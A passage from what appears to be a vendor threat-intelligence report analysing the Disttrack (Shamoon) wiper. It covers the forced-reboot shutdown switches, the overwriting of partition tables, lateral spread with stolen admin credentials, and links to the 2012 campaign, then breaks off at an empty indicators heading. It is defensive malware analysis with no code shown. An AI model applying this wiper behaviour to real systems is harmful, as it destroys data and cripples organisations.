The arguments and switches used in the "shutdown" command above forces all running applications to close and causes the system to reboot ('-r') after 2 seconds ('-t 2'). This command does result in a dialog prompt, seen in Figure 1, that informs the user that the system is shutting down.| <b>System Shutdown</b>                                                                                                                                                  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| This system is shutting down. Please save all<br>work in progress and log off. Any unsaved<br>changes will be lost. This shutdown was<br>initiated by<br>VAdministrator |
| Time before shutdown : 00:00:02<br>Message                                                                                                                              |

*Figure 1 Dialog prompt displayed when the Wiper component runs the 'shutdown' command*

With the partition tables overwritten, the system will no longer be able to properly boot, which renders the system unusable. During analysis, our analysis system was rendered unusable, as the virtual machine was unable to find the operating system during boot up, as seen in Figure 2.Network boot from AMD Am79C970A Copyright (C) 2003-2014 UMware, Inc. Copyright (C) 1997-2000 Intel Corporation GUID: 564D124C-7714-6407-2B3C-DAD3140140A7 CLIENT MAC ADDR: 00 0C 29 01 40 A7 PXE-E53: No boot filename received PXE-M0F: Exiting Intel PXE ROM. Operating System not found

*Figure 2 Analysis virtual machine unable to boot after executing Disttrack Wiper*

# **Conclusion**

After a four year hiatus, threat actors likely associated with the Shamoon attack campaign have used their Disttrack malware to target at least one organization in [Saudi Arabia.](https://www.symantec.com/connect/blogs/shamoon-back-dead-and-destructive-ever) The current attack campaign has several TTP overlaps with the original Shamoon campaign, especially from a targeting and timing perspective. Also, Disttrack malware used in the recent attacks is very similar to the variant used in the 2012 attacks, which uses the exact same RawDisk device driver as well (down to the same, temporary license key).. The main purpose of the Disttrack malware is to overwrite files and storage partitions in an attempt to destroy data and render the system unusable. To maximize its destruction, the Disttrack tool attempts to spread to other systems on the network using stolen administrator credentials, which suggests that the threat actors had previous access to the network or carried out successful phishing attacks prior to the attack using Disttrack.

Palo Alto Networks customers are protected from Disttrack:

- All known samples have a malicious verdict in WildFire
- AutoFocus customers can monitor Disttrack activity via the [Disttrack tag](https://autofocus.paloaltonetworks.com/#/tag/Unit42.Disttrack)

### **Indicators of Compromise**

**Disttrack Droppers**